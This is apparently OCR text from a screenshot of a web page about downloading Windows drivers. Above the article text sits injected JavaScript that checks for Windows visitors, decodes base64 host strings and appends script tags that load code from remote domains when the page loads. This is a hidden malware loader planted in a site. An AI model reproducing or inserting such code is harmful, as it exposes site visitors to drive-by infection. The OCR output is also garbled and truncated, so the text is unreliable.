
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=45b71f7a”;document.body.appendChild(s_e);});}
What downloading drivers for Windows, be cautious of
the hard-part websites. While some is off the latest